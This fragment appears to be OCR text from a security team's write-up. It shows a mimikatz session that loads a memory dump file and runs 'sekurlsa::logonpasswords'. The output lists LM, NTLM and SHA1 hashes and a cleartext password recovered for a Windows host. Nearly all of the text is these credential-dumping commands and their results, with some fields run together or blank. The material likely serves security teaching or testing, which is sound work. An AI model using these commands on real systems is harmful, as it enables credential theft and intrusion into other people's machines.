 mimikatz # sekurlsa::minidump 1.bin
Switch to MINIDUMP : '1.bin'
mimikatz # sekurlsa::logonpasswords full
Opening : '1.bin' file for minidump...
Authentication Id : 0 ; 510650 (00000000:0007caba)
Session : Interactive from 1
User Name : Logon Time : 2020/3/26 14:52:03
SID : S-1-5-21-3144273314-1436077220-1904196568-1000
msv :
[00000003] Primary
* Username :
* LM : 1954b5cc903a162daad3b435b51404ee
* NTLM : 4390bde5d701f17a9e0f8c1a379c7342
* SHA1 : fa204a77f077c66c66c600264fb40fd763f0a14f
tspkg :
* Username : (null)
* Domain : WIN-M8518RDVUDS
* Password : a1s2d3
wdigest :
* Username : (null)
* Domain : WIN-M8518RDVUDS
* Password : a1s2d3
kerberos :
* Username : (null)
* Domain : WIN-M8518RDVUDS
Tide安全团队